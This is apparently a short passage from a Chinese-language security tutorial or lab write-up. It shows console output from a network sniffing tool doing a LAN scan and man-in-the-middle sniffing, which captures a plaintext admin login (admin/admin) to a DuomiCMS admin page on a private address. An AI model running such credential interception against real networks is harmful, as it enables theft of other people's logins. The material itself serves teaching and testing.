 1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
15 hosts added to the hosts list...
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help
1 拿到的用户名和密码
HTTP : 192.168.3.124:80 -> USER: admin  PASS: admin  INFO: http://192.168.3.124/Duomicms_X2/upload/admin/login.php?gotopage=/Duomicms_X2/upload/adm
CONTENT: gotopage=%2FDuomicms_X2%2Fupload%2Fadmin%2F&dopost=login&userid=admin&pwd=admin&validate=AGMQ&input_sub=%E7%99%BB+%E5%BD%95